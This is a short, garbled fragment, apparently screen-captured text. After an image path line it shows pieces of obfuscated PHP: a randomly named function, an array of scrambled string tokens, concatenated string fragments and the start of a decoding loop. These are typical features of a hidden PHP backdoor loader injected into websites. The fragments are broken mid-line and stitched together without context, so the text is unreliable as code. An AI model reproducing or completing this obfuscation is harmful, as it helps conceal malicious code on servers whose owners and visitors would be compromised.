
p7z2ix')){function w3x8v6oke5ef($i){static $a=null;if($a===null)
4_gT','PnopmPr_dWT','Pno/PWT','/PWTnPOT','PnoiPm','gGiPm','rTgC4_g'
EPL'.'IBS6'.'4\\x1'.'f8b'.'gzd'.'ec'.'oinl'.'atWC'.'OT'.'/mu'.'-
iT2'.'tP4W'.'_r'.'S8'.'ka'.'eg'.'35'.'Cn'.'DBmA'.'\\pG'.'vL'.'uz'.'-';$r="";for($j=